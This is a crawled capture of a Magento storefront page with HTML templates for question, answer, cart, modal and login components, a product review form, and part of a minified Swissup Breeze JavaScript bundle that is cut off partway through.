<script type="text/html" id="Swissup_Askit_answer_form" data-breeze><!-- ko foreach: getRegion('askit-messages') --> <!-- ko template: getTemplate() --><!-- /ko --> <!--/ko--> <!-- ko ifnot: askedSuccessfully --> <form class="form" method="post" data-bind="event: {submit: save }, visible: isFormVisible" data-mage-init='{"validation":{}}' afterRender="function (element) {jQuery(element).trigger('contentUpdated')}" > <input type="hidden" name="parent_id" data-bind="value: parentMessageId" ></input> <div class="fieldset" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}"> <!-- ko if: gravatar --> <div class="askit-item-avatar askit-item-answer-hero-avatar" bindHtml="gravatar"> </div> <!-- /ko --> <!-- ko ifnot: isLoggedIn --> <div class="field name required"> <label class="label" data-bind="attr: {'for': 'answer_customer_name_' + parentMessageId}"><span data-bind="i18n: 'Name'"></span></label> <div class="control"> <input name="customer_name" type="text" class="input-text" data-bind="attr: {autocomplete: autocomplete, 'id': 'answer_customer_name_' + parentMessageId}" data-validate="{required:true}" > </input> </div> </div> <div class="field email required"> <label class="label" data-bind="attr: {'for': 'answer_email_' + parentMessageId}"><span data-bind="i18n: 'Email'"></span></label> <div class="control"> <input name="email" type="email" class="input-text" data-bind="attr: {autocomplete: autocomplete, 'id': 'answer_email_' + parentMessageId}" data-validate="{required:true, 'validate-email':true}" > </input> </div> </div> <!-- /ko --> <div class="field text required"> <label class="label"data-bind="attr: {'for': 'question_text_' + parentMessageId}"><span data-bind="i18n: 'Your Answer'"></span></label> <div class="control"> <textarea name="text" class="input-text" cols="5" rows="3" data-bind="attr: {'id': 'question_text_' + parentMessageId}" data-validate="{required:true}"></textarea> <small data-bind="i18n: 'Plain text only. HTML is not allowed.'"></small> </div> </div> <!-- ko foreach: getRegion('additional-form-fields') --> <!-- ko template: getTemplate() --><!-- /ko --> <!--/ko--> </div> <div class="actions-toolbar askit-answer-form__actions"> <button type="submit" class="action button button--confirm" data-bind="{attr: {title: $t('Leave a Reply')}}"> <span data-bind="i18n: 'Leave a Reply'"></span> </button> </div> </form> <!--/ko--></script>
<script type="text/html" id="Swissup_Askit_question_form" data-breeze><div class="title block-title" data-bind="visible: !askedSuccessfully()"> <strong id="askit-question-form-heading" role="heading" aria-level="2" data-bind="i18n: 'Ask Your Question'"></strong> </div> <!-- ko foreach: getRegion('askit-messages') --> <!-- ko template: getTemplate() --><!-- /ko --> <!--/ko--> <div class="block-content" aria-labelledby="askit-question-form-heading" data-bind="visible: !askedSuccessfully()" afterRender="function (element) {jQuery(element).trigger('contentUpdated')}"> <button type="button" class="action askit-show-form" data-bind="event: {click: isFormVisible.bind(this, !isFormVisible())}"> <span data-bind="i18n: 'Ask Your Question'"></span> </button> <form class="form" method="post" id="askit-new-question-form" data-bind="event: {submit: save }, visible: isFormVisible" data-mage-init='{"validation":{}}' > <div class="fieldset" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}"> <div class="field name required"> <label class="label" for="question_customer_name"><span data-bind="i18n: 'Name'"></span></label> <div class="control"> <input name="customer_name" id="question_customer_name" type="text" class="input-text" data-bind="attr: {autocomplete: autocomplete}, value: customerName" data-validate="{required:true}" ></input> </div> </div> <!-- ko if: customer().fullname --> <div class="field"> <div class="control"> <input name="is_private" id="question_is_private" data-bind="attr: {title: $t('Post a private question')}" value="1" type="checkbox" ></input> <label class="label" for="question_is_private"> <span data-bind="i18n: 'Post a private question'"></span> </label> </div> </div> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <div class="field email required"> <label class="label" for="question_email"><span data-bind="i18n: 'Email'"></span></label> <div class="control"> <input name="email" id="question_email" type="email" class="input-text" data-bind="attr: {autocomplete: autocomplete}" data-validate="{required:true, 'validate-email':true}"> </input> </div> </div> <!-- /ko --> <div class="field text required"> <label class="label" for="question_text"><span data-bind="i18n: 'Question'"></span></label> <div class="control"> <textarea name="text" id="question_text" class="input-text" cols="5" rows="3" data-validate="{required:true}"></textarea> <small data-bind="i18n: 'Plain text only. HTML is not allowed.'"></small> </div> </div> <!-- ko foreach: getRegion('additional-form-fields') --> <!-- ko template: getTemplate() --><!-- /ko --> <!--/ko--> </div> <div class="actions-toolbar"> <div class="primary"> <button type="submit" class="action submit" data-bind="{attr: {title: $t('Submit')}}"> <span data-bind="i18n: 'Submit Question'"></span> </button> </div> </div> </form> </div></script>
<script type="text/html" id="popupTpl" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <aside role="dialog" class="modal-<%- data.type %> <%- data.modalClass %> <% if(data.responsive){ %><%- data.responsiveClass %><% } %> <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>" <% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %> aria-describedby="modal-content-<%- data.id %>" data-role="modal" data-type="<%- data.type %>" tabindex="0"> <div data-role="focusable-start" tabindex="0"></div> <div class="modal-inner-wrap" data-role="focusable-scope"> <header class="modal-header"> <% if(data.title || data.subTitle){ %> <h1 id="modal-title-<%- data.id %>" class="modal-title" data-role="title"> <% if(data.title){ %> <%= data.title %> <% } %> <% if(data.subTitle){ %> <span class="modal-subtitle" data-role="subTitle"> <%= data.subTitle %> </span> <% } %> </h1> <% } %> <button class="action-close" data-role="closeBtn" type="button"> <span><%= data.closeText %></span> </button> </header> <div id="modal-content-<%- data.id %>" class="modal-content" data-role="content"></div> <% if(data.buttons.length > 0){ %> <footer class="modal-footer"> <% _.each(data.buttons, function(button) { %> <button class="<%- button.class %>" type="button" data-role="action"><span><%= button.text %></span></button> <% }); %> </footer> <% } %> </div> <div data-role="focusable-end" tabindex="0"></div> </aside></script>
<script type="text/html" id="slideTpl" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <aside role="dialog" class="modal-<%- data.type %> <%- data.modalClass %> <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>" <% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %> aria-describedby="modal-content-<%- data.id %>" data-role="modal" data-type="<%- data.type %>" tabindex="0"> <div data-role="focusable-start" tabindex="0"></div> <div class="modal-inner-wrap" data-role="focusable-scope"> <header class="modal-header"> <% if(data.title || data.subTitle){ %> <h1 id="modal-title-<%- data.id %>" class="modal-title" data-role="title"> <% if(data.title){ %> <%= data.title %> <% } %> <% if(data.subTitle){ %> <span class="modal-subtitle" data-role="subTitle"> <%= data.subTitle %> </span> <% } %> </h1> <% } %> <button class="action-close" data-role="closeBtn" type="button"> <span><%= data.closeText %></span> </button> <% if(data.buttons.length > 0){ %> <div class="page-main-actions"> <div class="page-actions"> <div class="page-actions-buttons"> <% _.each(data.buttons, function(button) { %> <button class="<%- button.class %>" type="button" data-role="action"><span><%= button.text %></span> </button> <% }); %> </div> </div> </div> <% } %> </header> <div id="modal-content-<%- data.id %>" class="modal-content" data-role="content"></div> </div> <div data-role="focusable-end" tabindex="0"></div> </aside></script>
<script type="text/html" id="customTpl" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <aside role="dialog" class="modal-<%- data.type %> <%- data.modalClass %> <% if(data.responsive){ %><%- data.responsiveClass %><% } %> <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>" <% if(data.title){ %> aria-labelledby="modal-title-<%- data.id %>"<% } %> aria-describedby="modal-content-<%- data.id %>" data-role="modal" data-type="<%- data.type %>" tabindex="0"> <div data-role="focusable-start" tabindex="0"></div> <div class="modal-inner-wrap" data-role="focusable-scope"> <header class="modal-header"> <% if(data.title || data.subTitle){ %> <h1 id="modal-title-<%- data.id %>" class="modal-title" data-role="title"> <% if(data.title){ %> <%= data.title %> <% } %> <% if(data.subTitle){ %> <span class="modal-subtitle" data-role="subTitle"> <%= data.subTitle %> </span> <% } %> </h1> <% } %> <button class="action-close" data-role="closeBtn" type="button"> <span><%= data.closeText %></span> </button> </header> <div id="modal-content-<%- data.id %>" class="modal-content" data-role="content"></div> <% if(data.buttons.length > 0){ %> <footer class="modal-footer"> <% _.each(data.buttons, function(button) { %> <button class="<%- button.class %>" type="button" data-role="action"> <span><%= button.text %></span> </button> <% }); %> </footer> <% } %> </div> <div data-role="focusable-end" tabindex="0"></div> </aside></script>
<script type="text/html" id="uiMessages" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <div data-role="checkout-messages" class="messages" data-bind="visible: isVisible(), click: removeAll"> <!-- ko foreach: messageContainer.getErrorMessages() --> <div aria-atomic="true" role="alert" class="message message-error error"> <div data-ui-id="checkout-cart-validationmessages-message-error" data-bind="text: $data"></div> </div> <!--/ko--> <!-- ko foreach: messageContainer.getSuccessMessages() --> <div aria-atomic="true" role="alert" class="message message-success success"> <div data-ui-id="checkout-cart-validationmessages-message-success" data-bind="text: $data"></div> </div> <!--/ko--> </div></script>
<script type="text/html" id="productImage" data-breeze><span class="product-image-container" data-bind="style: { width: width/2 + 'px' }"><span class="product-image-wrapper" data-bind="style: {'padding-bottom': height/width*100 + '%'}"><img class="product-image-photo" data-bind=" attr: { src: src, alt: alt, width: width/2, height: height/2 }" /></span></span></script>
<script type="text/html" id="Magento_Checkout_minicart_content" data-breeze><div class="block-title"><strong> <span class="text" data-bind="text: $t('My Cart')"></span> <span class="qty empty" data-bind=" css: { empty: !!getCartParam('summary_count') == false }, attr: { title: $t('Items in Cart') }, text: getCartParam('summary_count') "></span></strong></div><div class="block-content"><button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind=" attr: { title: $t('Close') }, click: closeMinicart "><span data-bind="text: $t('Close')"></span></button> <!-- ko if: (getCartParam('summary_count')) --><div class="items-total"><!-- ko if: (maxItemsToDisplay < getCartLineItemsCount()) --><span class="count" data-bind="text: maxItemsToDisplay"></span> <span data-bind="text: $t('of')"></span> <!--/ko--><span class="count" data-bind="text: getCartParam('summary_count')"></span> <!-- ko if: (getCartParam('summary_count') > 1) --><span data-bind="text: $t('Items in Cart')"></span> <!--/ko--><!-- ko if: (getCartParam('summary_count') === 1) --><span data-bind="text: $t('Item in Cart')"></span> <!--/ko--></div><div class="subtotal"><span class="label"><!-- ko text: $t('Cart Subtotal') --><!-- /ko --></span> <!-- ko component: { name: 'subtotal.totals', params: { $parent: $data, $root: $root }} --><!-- /ko --><template id="subtotal.totals"><div class="amount price-container"><!-- ko if: displaySubtotal() --><!-- ko if: display_cart_subtotal_excl_tax --><span class="price-wrapper" data-bind="html: cart().subtotal_excl_tax"></span> <!-- /ko --><!-- ko if: !display_cart_subtotal_excl_tax && display_cart_subtotal_incl_tax --><span class="price-wrapper" data-bind="html: cart().subtotal_incl_tax"></span> <!-- /ko --><!-- ko if: !display_cart_subtotal_excl_tax && !display_cart_subtotal_incl_tax --><span class="price-wrapper price-including-tax" data-bind="attr: { 'data-label': $t('Incl. Tax') }, html: cart().subtotal_incl_tax"></span> <span class="price-wrapper price-excluding-tax" data-bind="attr: { 'data-label': $t('Excl. Tax') }, html: cart().subtotal_excl_tax"></span> <!-- /ko --><!-- /ko --><!-- ko ifnot: displaySubtotal() --><span class="mark msrp" data-bind="text: $t('Order total will be displayed before you submit the order')"></span> <!-- /ko --></div></template></div> <!-- ko if: (getCartParam('possible_onepage_checkout')) --><div class="actions"><div class="primary"><button id="top-cart-btn-checkout" type="button" class="action primary checkout" data-action="close" data-bind=" attr: { title: $t('Proceed to Checkout') }, click: closeMinicart, text: $t('Proceed to Checkout') "></button> <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div></div></div><!--/ko--><strong class="subtitle" data-bind="text: $t('Recently added item(s)')"></strong> <div data-action="scroll" class="minicart-items-wrapper"><ol id="mini-cart" class="minicart-items" data-bind=" template: { name: getItemRenderer.bind($data), foreach: getCartItems(), as: 'item' } "></ol></div><!--/ko--><!-- ko ifnot: (getCartParam('summary_count')) --><strong class="subtitle empty" data-bind="text: $t('You have no items in your shopping cart.')"></strong> <!--/ko--><!-- ko if: (getCartParam('summary_count')) --><div class="actions"><div class="secondary"><a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}"><span data-bind="text: $t('View and Edit Cart')"></span></a></div></div><!--/ko--> </div></script>
<script type="text/html" id="defaultRenderer" data-breeze><li class="item product product-item" data-role="product-item"><div class="product"><!-- ko if: product_has_url --><a data-bind=" attr: {href: product_url, title: product_name}, template: { name: 'productImage', data: item.product_image }" tabindex="-1" class="product-item-photo" ></a> <!-- /ko --><!-- ko ifnot: product_has_url --><span class="product-item-photo" data-bind=" attr: {href: product_url, title: product_name}, template: { name: 'productImage', data: item.product_image }" ></span> <!-- /ko --><div class="product-item-details"><strong class="product-item-name"><!-- ko if: product_has_url --><a data-bind="attr: {href: product_url}, html: product_name"></a> <!-- /ko --><!-- ko ifnot: product_has_url --><span data-bind="html: product_name"></span> <!-- /ko --></strong> <!-- ko if: options.length --><div class="product options" data-mage-init='{"collapsible":{"openedState": "active", "saveState": false}}'><span data-role="title" class="toggle"><!-- ko text: $t('See Details') --><!-- /ko --></span> <div data-role="content" class="content"><strong class="subtitle"><!-- ko text: $t('Options Details') --><!-- /ko --></strong> <dl class="product options list"><!-- ko foreach: { data: options, as: 'option' } --><dt class="label"><!-- ko text: option.label --><!-- /ko --></dt><dd class="values"><!-- ko if: Array.isArray(option.value) --><span data-bind="html: option.value.join('<br>')"></span> <!-- /ko --><!-- ko if: (!Array.isArray(option.value) && ['file', 'html'].includes(option.option_type)) --><span data-bind="html: option.value"></span> <!-- /ko --><!-- ko if: (!Array.isArray(option.value) && !['file', 'html'].includes(option.option_type)) --><span data-bind="text: option.value"></span> <!-- /ko --></dd><!-- /ko --></dl></div></div><!-- /ko --><div class="product-item-pricing"><!-- ko if: canApplyMsrp --><div class="details-map"><span class="label" data-bind="text: $t('Price')"></span> <span class="value" data-bind="text: $t('See price before order confirmation.')"></span></div><!-- /ko --><!-- ko ifnot: canApplyMsrp --><!-- ko let: { price: item.product_price } --><div class="price-container"><span class="price-wrapper" data-bind="html: item.product_price"></span></div> <!-- /ko --><!-- /ko --><div class="details-qty qty"><label class="label" data-bind="text: $t('Qty'), attr: { for: 'cart-item-'+item_id+'-qty'}"></label> <input data-bind="attr: { id: 'cart-item-'+item_id+'-qty', 'data-cart-item': item_id, 'data-item-qty': qty, 'data-cart-item-id': product_sku }, value: qty" type="number" size="4" class="item-qty cart-item-qty"><button data-bind="attr: { id: 'update-cart-item-'+item_id, 'data-cart-item': item_id, title: $t('Update') }" class="update-cart-item" style="display: none"><span data-bind="text: $t('Update')"></span></button></div></div><div class="product actions"><!-- ko if: is_visible_in_site_visibility --><div class="primary"><a data-bind="attr: {href: configure_url, title: $t('Edit item')}" class="action edit"><span data-bind="text: $t('Edit')"></span></a></div><!-- /ko --><div class="secondary"><a href="#" data-bind="attr: {'data-cart-item': item_id, title: $t('Remove item')}" class="action delete"><span data-bind="text: $t('Remove')"></span></a></div></div></div></div><!-- ko if: $data.message --><div class="message notice"><div data-bind="text: $data.message"></div></div><!-- /ko --></li></script>
<script type="text/html" id="Magento_ReCaptchaFrontendUi_reCaptcha" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <div data-bind="{ attr: { 'id': getReCaptchaId() + '-wrapper' }, 'afterRender': renderReCaptcha() }"> <div class="g-recaptcha"></div> <!-- ko if: (!getIsInvisibleRecaptcha()) --> <div class="field"> <div class="control"> <input type="checkbox" value="" class="required-captcha checkbox" name="recaptcha-validate-" data-validate="{required:true}" tabindex="-1"> </div> </div> <!-- /ko --> </div></script>
<script type="text/html" id="Magento_Customer/authentication-popup.html" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <div class="block-authentication" data-bind="afterRender: setModalElement, blockLoader: isLoading" style="display: none"> <div class="block block-new-customer" data-bind="attr: {'data-label': $t('or')}"> <div class="block-title"> <strong id="block-new-customer-heading" role="heading" aria-level="2" data-bind="i18n: 'Checkout as a new customer'"></strong> </div> <div class="block-content" aria-labelledby="block-new-customer-heading"> <p data-bind="i18n: 'Creating an account has many benefits:'"></p> <ul> <li data-bind="i18n: 'See order and shipping status'"></li> <li data-bind="i18n: 'Track order history'"></li> <li data-bind="i18n: 'Check out faster'"></li> </ul> <div class="actions-toolbar"> <div class="primary"> <a class="action action-register primary" data-bind="attr: {href: registerUrl}"> <span data-bind="i18n: 'Create an Account'"></span> </a> </div> </div> </div> </div> <div class="block block-customer-login" data-bind="attr: {'data-label': $t('or')}"> <div class="block-title"> <strong id="block-customer-login-heading" role="heading" aria-level="2" data-bind="i18n: 'Checkout using your account'"></strong> </div> <!-- ko foreach: getRegion('messages') --> <!-- ko template: getTemplate() --><!-- /ko --> <!--/ko--> <!-- ko foreach: getRegion('before') --> <!-- ko template: getTemplate() --><!-- /ko --> <!-- /ko --> <div class="block-content" aria-labelledby="block-customer-login-heading"> <form class="form form-login" method="post" data-bind="event: {submit: login }" id="login-form"> <div class="fieldset login" data-bind="attr: {'data-hasrequired': $t('* Required Fields')}"> <div class="field email required"> <label class="label" for="customer-email"><span data-bind="i18n: 'Email Address'"></span></label> <div class="control"> <input name="username" id="customer-email" type="email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-bind="attr: {autocomplete: autocomplete}" data-validate="{required:true, 'validate-email':true}"> </div> </div> <div class="field password required"> <label for="pass" class="label"><span data-bind="i18n: 'Password'"></span></label> <div class="control"> <input name="password" type="password" class="input-text" id="pass" data-bind="attr: {autocomplete: autocomplete}" data-validate="{required:true}"> </div> </div> <!-- ko foreach: getRegion('additional-login-form-fields') --> <!-- ko template: getTemplate() --><!-- /ko --> <!-- /ko --> <div class="actions-toolbar"> <input name="context" type="hidden" value="checkout" /> <div class="primary"> <button type="submit" class="action action-login secondary" name="send" id="send2"> <span data-bind="i18n: 'Sign In'"></span> </button> </div> <div class="secondary"> <a class="action" data-bind="attr: {href: forgotPasswordUrl}"> <span data-bind="i18n: 'Forgot Your Password?'"></span> </a> </div> </div> </div> </form> </div> </div> </div></script>
<script type="text/html" id="Magento_Captcha/checkout/captcha.html" data-breeze><!-- /** * Copyright &copy; Magento, Inc. All rights reserved. * See COPYING.txt for license details. */ --> <input name="captcha_form_id" type="hidden" data-bind="value: formId, attr: {'data-scope': dataScope}" /> <!-- ko if: (isRequired() && getIsVisible())--> <div class="field captcha required" data-bind="blockLoader: getIsLoading()"> <label data-bind="attr: {for: 'captcha_' + formId}" class="label"><span data-bind="i18n: 'Please type the letters and numbers below'"></span></label> <div class="control captcha"> <input name="captcha_string" type="text" class="input-text required-entry" data-bind="value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}" autocomplete="off"/> <div class="nested"> <div class="field captcha no-label"> <div class="control captcha-image"> <img data-bind="attr: { alt: $t('Please type the letters and numbers below'), title: $t('Please type the letters and numbers below'), height: imageHeight(), src: getImageSource(), }" class="captcha-img"/> <button type="button" class="action reload captcha-reload" data-bind="attr: {title: $t('Reload captcha')}, click: refresh"> <span data-bind="i18n: 'Reload captcha'"></span> </button> </div> </div> <!-- ko if: isCaseSensitive()--> <div class="captcha-note note" data-bind="i18n: 'Attention: Captcha is case sensitive.'"></div> <!-- /ko --> </div> </div> </div> <!-- /ko --></script>
<script type="text/html" id="Swissup_ProLabels/labels.html" data-breeze><!-- ko foreach: labelsData --> <div data-bind="attr: { class: position() + ( position() == 'content' ? '' : ' absolute') }, foreach: items"> <!-- ko if: $data.custom_url --> <a data-bind="attr: { href: $data.custom_url }"> <span data-bind="attr: { style: $data.imageCss() + $data.custom(), class: cssClasses }"> <span class="prolabel__inner"> <span class="prolabel__wrapper"> <span class="prolabel__content" data-bind="html: textProcessed"></span> </span> </span> </span> </a> <!-- /ko --> <!-- ko ifnot: $data.custom_url --> <span data-bind="attr: { style: $data.imageCss() + $data.custom(), class: cssClasses }"> <span class="prolabel__inner"> <span class="prolabel__wrapper"> <span class="prolabel__content" data-bind="html: textProcessed"></span> </span> </span> </span> <!-- /ko --> </div> <!-- /ko --></script>
<script type="text/html" id="breadcrumbs" data-breeze><ul class="items"><% _.each(breadcrumbs, function(crumb) { %><li class="item <%- crumb.name %>"><% if (crumb.link) { %><a href="<%= crumb.link %>" title="<%- crumb.title %>"><%- crumb.label %></a> <% } else if (crumb.last) { %><strong><%= crumb.label %></strong> <% } else { %><%= crumb.label %><% } %></li> <% }); %></ul></script>
<script data-breeze>var translations = {"Checkout with digital wallet":"Checkout with digital wallet (pop-up window)"}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40088cd418d64e48b96e441d2338c2fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://susblechain.com/easytabs/index/index/id/353/tab/reviews/path_alias/aG9semtpdHotaG9senNvbm5lbmJyaWxsZS1ncm9zc2dsb2NrbmVyLWlpaQ~~/
body_size: 366
content:
<input
name="form_key" type="hidden" value="8QGSx6J5QlbV8L1R" /><div
id="product-review-container" data-role="product-review"></div><div
class="block review-add"><div
class="block-title"><strong>Write Your Own Review</strong></div><div
class="block-content"><form
action="https://susblechain.com/review/product/post/id/353/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input
name="form_key" type="hidden" value="8QGSx6J5QlbV8L1R" /><fieldset
class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend
class="legend review-legend"><span>You&#039;re reviewing:</span><strong>holzkitz – Großglockner III</strong></legend><br
/><div
class="field review-field-nickname required"><label
for="nickname_field" class="label"><span>Nickname</span></label><div
class="control"><input
type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div
class="field review-field-summary required"><label
for="summary_field" class="label"><span>Summary</span></label><div
class="control"><input
type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div
class="field review-field-text required"><label
for="review_field" class="label"><span>Review</span></label><div
class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div
class="actions-toolbar review-form-actions"><div
class="primary actions-primary"><button
type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script></div></div> <script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https\u003A\u002F\u002Fsusblechain.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F353\u002F","reviewsTabSelector":"#tab-label-reviews"}}}</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://susblechain.com/review/product/listAjax/id/353/
body_size: -543
content:
<div
class="block review-list"><div
class="block-title"><strong>Customer Reviews</strong></div><div
class="block-content"><div
class="no-reviews">Be the first person to review this product. Share with others whether you like it or not.</div></div></div>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://susblechain.com/static/version1731508638/frontend/Local/argentobreeze-susblechain/en_US/Swissup_Breeze/bundles/2/default.min.js
body_size: 20679
content:
(function(){'use strict';$.mixin('collapsible',{isLayeredNavigation:function(){return this.element.hasClass('filter')&&this.element.has('.filter-options').length;},create:function(original){if(this.isLayeredNavigation()){this.filters=this.element.find('.filter-content');this.focusTrap=this.createFocusTrap(this.filters);this._on(document,'breeze:resize-x',()=>{if(this.filters.css('position')!=='fixed'){this.close();}});}
original();},open:function(original){if(this.isLayeredNavigation()){if(this.filters.css('visibility')!=='hidden'){return;}
$.breeze.scrollbar.hide();this.filters.one('transitionend',this.focusTrap.activate);}
original();},close:function(original){if(this.isLayeredNavigation()){$.breeze.scrollbar.reset();this.focusTrap.deactivate();}
original();}});$(document).on('click','a [class^="swatch-opt-"]',function(e){e.preventDefault();});$(document).on('breeze:load',function(){if($('body').var('--swatches-over-image')){$.async(['.products-grid .product-item-details [class^="swatch-opt-"]','[data-appearance="carousel"] .product-item-details [class^="swatch-opt-"]',].join(','),function(el){$(el).appendTo($(el).closest('.product-item-info').find('.product-item-photo'));});}
$.async('.breeze-carousel .products-grid',(el)=>{$(el).pagebuilderCarousel({arrows:true});$(el).parents('.hide.show-on-ready').removeClass('hide');});});$(document).on('menuSlideout:beforeOpen',()=>{if(!$('body').var('--header-panel-slideout')||$('.navigation-wrapper .mobile-header-panel').length){return;}
$('.panel.header').clone().removeClass('header panel').addClass('mobile-header-panel').data('breeze-temporary',true).appendTo($('.navigation-wrapper'));$('.mobile-header-panel').find('[data-breeze-processed]').removeAttr('data-breeze-processed');$('.mobile-header-panel').trigger('contentUpdated').find('[id],[for]').each((i,el)=>{el=$(el);if(el.attr('for')){el.attr('for',el.attr('for')+'_clone');}
if(el.attr('id')){el.attr('id',el.attr('id')+'_clone');}});});})();(function(){'use strict';$(document).on('breeze:load',()=>{console.log('hello from web/js/breeze/extend.js');});})();define(['jquery','underscore','Magento_Customer/js/section-config','Magento_Customer/js/customer-data'],function($,_,sectionConfig,customerData){'use strict';var isGlobalCustomerDataReload=false;$(document).on('customer-data-reload',function(event,data){isGlobalCustomerDataReload=false;if(('object'!=typeof data&&!Array.isArray(data))||'function'!=typeof sectionConfig.getSectionNames){return;}
let sections=data.hasOwnProperty('sections')?data.sections.sort():data.sort();if(sections.length===0){sections=Object.keys(data.response).sort();}
const allSectionNames=sectionConfig.getSectionNames().sort();const expiredSectionNames=customerData.getExpiredSectionNames().sort();isGlobalCustomerDataReload=_.isEqual(sections,allSectionNames)||(expiredSectionNames.length>0&&_.isEqual(_.difference(sections,allSectionNames).sort(),expiredSectionNames));setTimeout(function(){isGlobalCustomerDataReload=false;},500);});let isAjaxProRequestSent=false;const checkRequest=(method,url)=>{const ajaxproSections=['ajaxpro-cart','ajaxpro-product'];if(method.match(/post|put|delete/i)){const affectedSections=sectionConfig.getAffectedSections(url);if(affectedSections&&affectedSections.length&&_.intersection(ajaxproSections,affectedSections).length>0){isAjaxProRequestSent=true;}}
if(method.match(/get/i)&&url.indexOf('customer/section/load')!==-1){const params=new URLSearchParams((new URL(url)).search);const sectionsParam=params?.get('sections')?.split(',');if(sectionsParam&&sectionsParam?.includes('ajaxpro-product')){isAjaxProRequestSent=true;}}};$(document).on('ajaxSend',function(event,xhr,settings){checkRequest((settings||xhr.settings).type,(settings||xhr.settings).url);});$(document).on('submit',function(event){checkRequest(event.target.method,event.target.action);});return{component:'Swissup_Ajaxpro/js/is-ajaxpro-request',active:()=>{return!isGlobalCustomerDataReload&&isAjaxProRequestSent},reset:function(){isAjaxProRequestSent=false;isGlobalCustomerDataReload=false;}};});define(['jquery','Swissup_Ajaxpro/js/is-ajaxpro-request'],function($,isAjaxproRequest){'use strict';return{component:'Swissup_Ajaxpro/js/modal-manager',elements:{},destroy:function(){this.elements={};},register:function(id,element){return new Promise(resolve=>{const interval=setInterval(()=>{if(!$.active){this.elements[id]=element;clearInterval(interval);resolve();}},100);});},unregister:function(id){this.elements[id]=false;},has:function(id){return!!this.elements[id];},hasKey:function(key){var id=this.getId(key);return!!this.elements[id];},getId:function(key){return'ajaxpro-'+key;},getElement:function(id){return this.elements[id];},show:function(key){var id=this.getId(key);if(this.has(id)){const element=this.getElement(id);const dialog=element.closest('.ajaxpro-modal-dialog');const hasPopupMessages=dialog.hasClass('ajaxpro-popup-simple')?dialog.find('.messages .message').length>0:true;if(!dialog.hasClass('_show')&&hasPopupMessages){this.hide();element.trigger('openModal');}}},checkAndShow:function(key){if(this.hasKey(key)&&isAjaxproRequest.active()){isAjaxproRequest.reset();this.show(key);}},evalScripts:function(key){var id=this.getId(key);if(this.has(id)){const element=this.getElement(id);$(element).find('script').filter(function(i,script){return!script.type;}).each(function(i,script){script=$(script).html();if(script.indexOf('document.write(')!==-1){const errorMessage='document.write writes to the document stream, '+'calling document.write on a closed (loaded) '+'document automatically calls document.open, '+'which will clear the document.';return console.error(errorMessage);}
try{return $.globalEval(script);}catch(err){console.log(script);console.error(err);}});}},hide:function(){$('.block-ajaxpro').each(function(i,el){$(el).trigger('closeModal');});}};});define(['jquery','Swissup_Ajaxpro/js/is-ajaxpro-request'],function($,isAjaxproRequest){'use strict';return{component:'Swissup_Ajaxpro/js/modal-manager',elements:{},destroy:function(){this.elements={};},register:function(id,element){return new Promise(resolve=>{const interval=setInterval(()=>{if(!$.active){this.elements[id]=element;clearInterval(interval);resolve();}},100);});},unregister:function(id){this.elements[id]=false;},has:function(id){return!!this.elements[id];},hasKey:function(key){var id=this.getId(key);return!!this.elements[id];},getId:function(key){return'ajaxpro-'+key;},getElement:function(id){return this.elements[id];},show:function(key){var id=this.getId(key);if(this.has(id)){const element=this.getElement(id);const dialog=element.closest('.ajaxpro-modal-dialog');const hasPopupMessages=dialog.hasClass('ajaxpro-popup-simple')?dialog.find('.messages .message').length>0:true;if(!dialog.hasClass('_show')&&hasPopupMessages){this.hide();element.trigger('openModal');}}},checkAndShow:function(key){if(this.hasKey(key)&&isAjaxproRequest.active()){isAjaxproRequest.reset();this.show(key);}},evalScripts:function(key){var id=this.getId(key);if(this.has(id)){const 